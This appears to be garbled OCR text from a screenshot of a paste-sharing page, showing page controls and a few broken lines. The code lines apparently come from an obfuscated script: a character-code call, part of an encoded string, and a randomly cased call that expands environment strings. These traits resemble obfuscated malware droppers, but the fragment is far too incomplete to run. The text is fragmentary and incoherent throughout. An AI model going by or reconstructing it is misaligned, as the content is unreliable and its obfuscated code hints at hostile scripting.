
e
EVER
ADD COMMENT
eatures!
raw
download
clone
embed
IE8"
>
FFL 
=
 cHRW(
34
) 
&
BUVFQuVHNUaFRlVExUTFQ="
))).expANdEnVIRoNMEnTSTrInGS(HLJlzxWsFMxQ